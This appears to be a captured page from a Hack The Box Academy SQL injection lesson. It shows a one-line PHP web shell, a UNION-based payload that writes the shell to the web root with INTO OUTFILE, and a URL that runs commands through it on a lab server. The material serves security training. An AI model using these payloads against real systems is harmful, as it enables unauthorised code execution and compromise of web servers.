 Hack The Box - Academy
academy.hackthebox.com/module/33/section/793
New Chrome available
Code: php
<?php system($_REQUEST[0]); ?>
We can reuse our previous UNION injection payload, and change the string to the above, and the file name
to shell.php:
Code: sql
"",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/html/shell.php'-- -
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: Search
Port Code Port City Port Volume
Once again, we don't see any errors, which means the file write probably worked. This can be verified by
browsing to the /shell.php file and executing commands via the 0 parameter, with ?0=id in our URL:
http://SERVER_IP:PORT/shell.php?0=id
Search